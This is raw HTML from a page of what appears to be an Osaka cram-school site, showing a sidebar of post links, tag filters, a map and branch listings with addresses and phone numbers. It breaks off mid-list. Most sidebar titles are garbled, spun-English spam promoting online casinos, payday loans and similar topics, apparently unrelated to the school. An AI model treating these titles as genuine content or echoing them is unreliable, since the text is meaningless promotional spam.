                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
